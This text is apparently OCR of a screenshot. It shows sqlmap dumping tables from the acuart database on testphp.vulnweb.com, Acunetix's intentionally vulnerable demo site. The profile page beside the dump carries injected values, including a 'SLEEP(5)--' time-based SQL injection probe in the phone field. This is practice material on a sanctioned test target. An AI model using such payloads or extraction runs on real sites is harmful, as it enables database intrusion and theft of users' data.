 1 2 3 4
12:49
workstation@kali: ~
File Actions Edit View Help
[12:45:23] [INFO] table 'acuart.guestbook' dumped to CSV file '/home/workstation/.local/share/sqlmap/output/
testphp.vulnweb.com/dump/acuart/guestbook.csv'
[12:45:23] [INFO] fetching entries of column(s) 'pass' for table 'pictures' in database 'acuart'
[12:45:25] [WARNING] the SQL query provided does not return any output
[12:45:25] [WARNING] the SQL query provided does not return any output
[12:45:25] [INFO] fetching number of column(s) 'pass' entries for table 'pictures' in database 'acuart'
[12:45:25] [INFO] resumed: 7
[12:45:25] [INFO] retrieved:
[12:45:26] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..........
.................... (done)
[12:45:37] [INFO] retrieved:
[12:45:38] [INFO] retrieved:
[12:45:39] [INFO] retrieved:
[12:45:40] [INFO] retrieved:
[12:45:41] [INFO] retrieved:
[12:45:42] [INFO] retrieved:
[12:45:43] [INFO] retrieved:
[12:45:44] [INFO] retrieved:
[12:45:45] [INFO] retrieved:
[12:45:46] [INFO] retrieved:
[12:45:47] [INFO] retrieved:
[12:45:48] [INFO] retrieved:
Database: acuart
Table: pictures
[7 entries]
| pass |
| <blank> |
| <blank> |
| <blank> |
| <blank> |
| <blank> |
| <blank> |
| <blank> |
[12:45:49] [INFO] table 'acuart.pictures' dumped to CSV file '/home/workstation/.local/share/sqlmap/output/t
estphp.vulnweb.com/dump/acuart/pictures.csv'
[12:45:49] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
| pass |
| test |
[12:45:50] [INFO] table 'acuart.users' dumped to CSV file '/home/workstation/.local/share/sqlmap/output/test
php.vulnweb.com/dump/acuart/users.csv'
[12:45:50] [INFO] fetched data logged to text files under '/home/workstation/.local/share/sqlmap/output/test
php.vulnweb.com'
[*] ending @ 12:45:50 /2025-04-23/
workstation@kali:~$
What Is My IP Addr
user info
can the following b
the-robot/sqliv: ma
testphp.vulnweb.com/userinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
John SmithVEwyqbMyMhbuiwOs (test)
On this page you can visualize or edit you user information.
Name: John SmithVEwyqbMyMhbuiwOs
Credit card number: 1234-5678-2300-9000dLLHVBihmIsUuG
E-Mail: email@email.comtmvaTaWWGIJLfETA
Phone number: SLEEP(5)--
Address: safepayload123
update
You have 2 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.